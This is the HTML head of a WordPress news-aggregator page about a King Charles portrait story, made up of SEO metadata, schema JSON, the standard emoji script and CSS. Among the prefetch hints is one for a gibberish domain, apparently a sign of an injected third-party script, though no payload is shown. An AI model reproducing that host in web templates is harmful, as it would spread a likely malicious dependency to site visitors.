

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/
body_size: 23915
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>King Charles unveils royal portrait | #AJshorts | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="King Charles unveils royal portrait | #AJshorts | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2024-05-14T19:49:42+00:00" />
	<meta property="article:modified_time" content="2024-05-14T19:49:43+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/05/king-charles-unveils-royal-portr.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"King Charles unveils royal portrait | #AJshorts","datePublished":"2024-05-14T19:49:42+00:00","dateModified":"2024-05-14T19:49:43+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/"},"wordCount":15,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/05/king-charles-unveils-royal-portr.jpg","keywords":["Al Jazeera English","Worldnews"],"articleSection":["World"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/","url":"https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/","name":"King Charles unveils royal portrait | #AJshorts | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/05/king-charles-unveils-royal-portr.jpg","datePublished":"2024-05-14T19:49:42+00:00","dateModified":"2024-05-14T19:49:43+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/05/king-charles-unveils-royal-portr.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/05/king-charles-unveils-royal-portr.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"King Charles unveils royal portrait | #AJshorts"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; King Charles unveils royal portrait | #AJshorts Comments Feed" href="https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/feed/" />
<script type="b3a1ccea74a0d553efe2e46a-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
